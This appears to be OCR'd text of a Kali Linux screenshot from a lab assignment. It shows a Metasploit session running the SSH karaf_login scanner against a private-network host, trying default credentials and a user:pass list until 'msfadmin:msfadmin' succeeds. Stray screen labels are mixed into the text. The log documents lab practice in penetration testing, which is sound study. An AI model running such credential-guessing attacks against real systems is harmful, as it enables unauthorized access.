 File Actions Edit View Help
[*] Attempting login to 192.168.146.128:22 ...
[-] 192.168.146.128:22 - Failed: 'karaf:karaf'
[!] No active DB -- Credential data will not be saved!
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/karaf_login) > set password msfadmin:msfadmin
password => msfadmin:msfadmin
msf6 auxiliary(scanner/ssh/karaf_login) > exploit
Home
[*] Attempting login to 192.168.146.128:22 ...
[-] 192.168.146.128:22 - Failed: 'karaf:karaf'
[!] No active DB -- Credential data will not be saved!
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/karaf_login) > set userpass_file userpass.txt
userpass_file => userpass.txt
msf6 auxiliary(scanner/ssh/karaf_login) > exploit
KALI
BY OFFENSIVE SECURITY
[*] Attempting login to 192.168.146.128:22 ...
[-] 192.168.146.128:22 - Failed: 'karaf:karaf'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.146.128:22 - Failed: 'test:test'
[+] 192.168.146.128:22 - Success: 'msfadmin:msfadmin'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/karaf_login) > ls
[*] exec: ls
a4.html assignment4.xml Documents Music Pictures Templates Videos
ASSIGNMENT4@2.xml Desktop Downloads outputnikto Public userpass.txt
msf6 auxiliary(scanner/ssh/karaf_login) >